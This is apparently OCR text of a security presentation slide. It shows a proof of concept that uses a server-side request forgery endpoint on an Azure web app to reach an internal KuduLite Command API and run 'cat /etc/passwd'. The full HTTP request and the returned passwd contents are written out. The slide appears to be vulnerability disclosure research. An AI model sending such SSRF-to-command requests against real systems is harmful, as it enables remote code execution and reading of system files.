 Consequence #2
Remote code execution capabilities by doing a POST call
to the KuduLite Command API:
Request
Raw Params Headers Hex
GET
/ssrf_post.php?path=172.16.1.2:8181/command&param={%27
command%27:%27cat%20/etc/passwd%27} HTTP/1.1
Host: paultest1400.azurewebsites.net
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Length: 1565
Content-Type: text/html; charset=UTF-8
Vary: Accept-Encoding
Server: Apache
X-Powered-By: PHP/7.3.15
Date: Sun, 30 Aug 2020 11:32:17 GMT
{"Output":"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1
:1:daemon:/usr/sbin:/usr/sbin/nologin\nbin:x:2:2:bin:/
bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/no
login\nsync:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:6
0:games:/usr/games:/usr/sbin/nologin\nman:x:6:12:man:/
var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spoo
l/lpd:/usr/sbin/nologin\nmail:x:8:8:mail:/var/mail:/us
r/sbin/nologin\nnews:x:9:9:news:/var/spool/news:/usr/s
bin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sb
in/nologin\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin
\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin
\nlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:
/var/run/ircd:/usr/sbin/nologin\ngnats:x:41:41:Gnats
Bug-Reporting System
datatheorem
+12